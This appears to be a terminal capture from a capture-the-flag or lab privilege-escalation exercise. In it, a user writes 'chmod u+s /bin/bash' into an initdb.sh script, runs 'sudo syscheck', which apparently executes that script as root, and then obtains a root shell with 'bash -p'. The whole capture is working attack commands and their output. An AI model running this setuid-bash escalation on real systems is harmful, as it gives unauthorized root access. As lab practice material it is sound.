 bash-5.2$ cd dvir
cd dvir
bash-5.2$ echo "chmod u+s /bin/bash" > initdb.sh
echo "chmod u+s /bin/bash" > initdb.sh
bash-5.2$ chmod +x initdb.sh
chmod +x initdb.sh
bash-5.2$ sudo syscheck
sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.00, 0.00
Database service is not running. Starting it...
bash-5.2$ bash -p
bash -p
whoami
0 highlights
root